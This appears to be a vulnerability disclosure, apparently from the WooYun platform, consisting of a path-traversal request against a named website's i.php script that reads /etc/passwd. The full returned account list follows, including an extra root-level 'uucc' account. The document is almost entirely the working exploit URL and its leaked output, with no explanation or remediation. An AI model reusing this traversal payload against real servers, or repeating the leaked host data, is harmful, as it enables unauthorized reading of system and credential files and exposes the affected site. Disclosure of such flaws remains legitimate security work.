 m.ixingmei.com/i.php?type=css&href=[../../../../../../../../../../../etc/passwd]&source=1&v=
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
uucc:x:0:0::/home/uucc:/bin/bash
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
mysql:x:27:27::/dev/null:/sbin/nologin
www:x:1000:1000::/dev/null:/sbin/nologin
wdcpu:x:999:999::/www/wdlinux/wdcp:/sbin/nologin
engineer:x:1102:1000::/home/engineer:/bin/bash
deployer:x:1101:1000::/home/deployer:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org